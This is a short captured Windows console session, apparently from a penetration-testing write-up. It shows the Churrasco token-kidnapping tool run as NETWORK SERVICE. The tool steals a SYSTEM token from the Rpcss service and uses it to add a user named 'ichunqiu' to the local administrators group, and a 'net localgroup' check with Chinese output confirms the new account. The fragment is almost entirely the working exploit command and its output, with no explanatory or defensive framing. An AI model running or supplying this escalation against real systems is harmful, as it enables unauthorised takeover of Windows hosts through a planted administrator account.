 C:\wmpub\> churrasco "net localgroup administrators ichunqiu /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 168
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
C:\wmpub\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
ichunqiu
命令成功完成。